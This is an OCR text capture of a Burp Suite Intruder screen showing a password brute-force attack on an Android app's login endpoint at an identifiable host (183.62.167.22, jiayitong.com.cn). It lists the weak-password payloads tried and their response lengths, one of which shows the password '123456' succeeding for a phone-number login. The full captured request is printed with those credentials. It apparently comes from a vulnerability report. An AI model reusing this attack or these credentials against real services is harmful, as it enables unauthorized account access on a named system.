 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
471 123456 200 1191
0 200 317
1 abcd123456 200 317
2 62696e676f 200 317
3 25802580ab 200 317
4 3132333435 200 317
5 abcd1234 200 317
6 abcde12345 200 317
7 ABCD123456 200 317
8 ABCD1234 200 317
9 52013140 200 317
10 ABCDE12345 200 317
Request Response
Raw Params Headers Hex
POST /app/userLogin.do?clientType=android&zoneId=0&userId=1&uuid=ffffffff-c99d-6fbc-3b80-a03229514f41-HUAWEI%20MLA-AL10-4.4.2-19
HTTP/1.1
Accept: application/json
Connection: close
Referer: http://nxa.jiayitong.com.cn
Content-Type: application/json; charset=UTF-8
Content-Length: 175
Host: 183.62.167.22:1080
User-Agent: okhttp/3.4.1
{"clientType":"android","userId":"1","userLoginName":"13312312302","userPassword":"123456","uuid":"ffffffff-c99d-6fbc-3b80-a03229514f
41-HUAWEI MLA-AL10-4.4.2-19","zoneId":"0"}
? < + > Type a search term 0 matches
20157 of 23394